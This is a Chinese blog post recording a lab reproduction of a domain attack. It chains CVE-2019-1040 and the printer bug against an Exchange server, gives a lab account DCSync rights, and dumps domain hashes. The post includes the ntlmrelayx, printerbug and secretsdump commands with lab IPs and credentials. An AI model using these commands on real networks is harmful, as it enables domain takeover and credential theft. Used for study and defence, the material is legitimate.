CVE-2019-1040配合打印机漏洞实现攻击Exchange进行资源委派攻击域控

前言:复现CVE-2019-1040配合打印机漏洞实现攻击Exchange进行资源委派攻击域控,这边简单的说下因为自己之前的笔记中这些漏洞原理都是有进行记录的(标注在下面的参考文章中了),所以这边的自己就简单做个复现操作作为笔记使用

参考文章:https://www.cnblogs.com/zpchcbd/p/15857942.html

参考文章:https://www.cnblogs.com/zpchcbd/p/17904328.html

上面的参考文章是通过CVE-2019-1040配合打印机漏洞实现攻击主域控进行资源委派攻击辅助域控的情景,然后这边的话复现下CVE-2019-1040配合打印机漏洞实现攻击Exchange进行资源委派攻击域控的情景,情况都是差不多,只是这边是Exchange本身是有WriteDACL的权限的,所以主要Exchange服务器存在打印机漏洞的话,也是可以进行利用的,这边记录下。



WIN-MG4C5QO445H 192.168.75.202 域控服务器



Exchange 192.168.75.204 邮箱服务器

ubuntu 192.168.75.198 攻击机器





首先查看当前用Exchange的WriteDACL赋予权限的alimaomao用户的DACL,如下图所示,可以看到没有特殊的权限





这边在ubuntu上面开启中继进行利用

python3 ntlmrelayx.py -t ldap://192.168.75.202 -smb2support --remove-mic --escalate-user alimaomao --no-da --no-dump -debug



接着进行打印机漏洞利用,如下图所示

python3 printerbug.py zpchcbd/alimaomao:admin@123@192.168.75.204 192.168.75.198

可以看到已经中继成功了,如下图所示,这边看到将当前alimaomao用户赋予了DSYNC的权限



重新查询alimaomao的DACL,如下图所示



使用当前用户alimaomao进行secretdump模块使用,如下图所示,成功通过DSYNC权限来获取域内HASH

python3 secretsdump.py zpchcbd/alimaomao:admin@123@192.168.75.202

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码

· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧

· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY